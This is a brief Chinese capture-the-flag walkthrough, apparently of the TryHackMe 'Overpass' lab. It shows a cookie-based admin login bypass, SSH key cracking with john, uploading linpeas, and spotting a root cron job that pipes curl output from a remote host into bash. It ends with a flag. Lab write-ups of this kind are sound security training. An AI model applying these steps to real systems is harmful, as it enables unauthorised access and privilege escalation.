
感觉不如box…网速
太快了吧,哥们

HTTP/1.1 302 FOUND Date: Mon, 20 Jul 2020 14:33:13 GMT Content-Length: 21 Content-Type: text/plain; charset=utf-8 Connection: close location: /admin

重定向到admin就成功了document.cookie="SessionToken=pleaselogmein"

把密钥导出hashjohn hash --wordlist=/usr/share/wordlists/rockyou.txtssh -i key james@10.10.186.149
把linpeas.sh传上去scp -i key linpeas.sh james@10.10.186.149:~/linpeas.sh
james@overpass-prod:/home$ cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # Update builds from latest code * * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
看这个可疑的curl
thm{7f336f8c359dbac18d54fdd64ea753bb}
太曲折了,emmmm